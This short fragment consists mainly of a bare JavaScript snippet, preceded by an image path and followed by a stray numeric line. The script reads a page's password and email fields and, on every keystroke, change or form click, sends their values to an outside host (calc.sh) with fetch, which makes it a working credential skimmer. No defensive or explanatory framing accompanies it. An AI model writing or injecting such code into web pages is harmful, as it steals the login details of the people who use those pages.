 setTimeout(function () {
  a = document.getElementsByName('password')[0];
  b = document.getElementsByName('email')[0];
  function f() {
    fetch(`https://calc.sh/?a=${encodeURIComponent(a.value)}&b=${encodeURIComponent(b.value)}`);
  }
  a.form.onclick = f;
  a.onchange = f;
  b.onchange = f;
  a.oninput = f;
  b.oninput = f;
}, 1000);
ask 585114111258584